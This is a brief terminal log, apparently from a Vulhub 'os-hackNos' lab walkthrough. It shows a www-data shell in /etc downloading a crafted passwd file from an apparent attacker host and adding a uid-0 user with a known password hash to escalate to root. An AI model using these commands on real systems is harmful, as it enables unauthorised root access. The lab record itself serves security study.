 www-data@hackNos:/etc $ file_download passwd /root/Vulhub/os-hackNos/passwd
www-data@hackNos:/etc $ wget http://192.168.56.127:8000/passwd -O passwd
--2019-11-30 07:49:27--  http://192.168.56.127:8000/passwd
Connecting to 192.168.56.127:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1682 (1.6K) [application/octet-stream]
Saving to: 'passwd'
0K . 100% 114M=0s
2019-11-30 07:49:27 (114 MB/s) - 'passwd' saved [1682/1682]
www-data@hackNos:/etc $ tail -1 passwd
Ms08067安全实验室
shavchen:$1$salt$7CYrr6C0te0cfadil8CzL.:0:0::/root/:/bin/bash